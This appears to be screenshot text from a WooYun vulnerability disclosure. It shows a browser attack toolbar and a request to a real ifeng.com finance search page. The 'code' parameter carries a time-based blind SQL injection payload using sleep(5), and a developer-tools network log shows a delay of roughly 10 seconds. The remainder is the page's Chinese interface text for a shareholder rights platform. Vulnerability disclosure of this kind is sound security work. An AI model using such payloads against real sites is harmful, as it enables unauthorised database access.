 Load URL
Split URL
Execute
http://app.finance.ifeng.com/wgsearch/index.php?select_type=32&select_code=84&code=(select * from(select(1=1 and sleep(5)))x)
-
+
Enable Post data Enable Referrer
鳳凰網 ifeng.com 財經 设为首页 | 加入收藏 | 存为桌面图标
咱们小散有力量
股民权益交流平台
首 页 维权动态 维权详情 上市公司违规查询 律师团 维权须知 律师须知 关于平台 投资者教育
股民提交维权申请，
获得律师援助
股民提出维权问题，
律师在线答疑
跟踪维权进展，
关注股民权益保护
《咱们小散有力量》
凤凰网股民权益交流平台主题曲
免费MV下载 免费MP3下载
上市公司违规信息查询平台
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 2.56 秒 5.12 秒 7.68 秒 10.24 秒
200 GET index.php?select_type=32&select_cod... app.finance.ifeng.com html 66.52 KB 54.57 KB → 10091 ms
200 GET 120110-1000x90.htm img.ifeng.com html 已缓存 15.88 KB
www.wooyun.org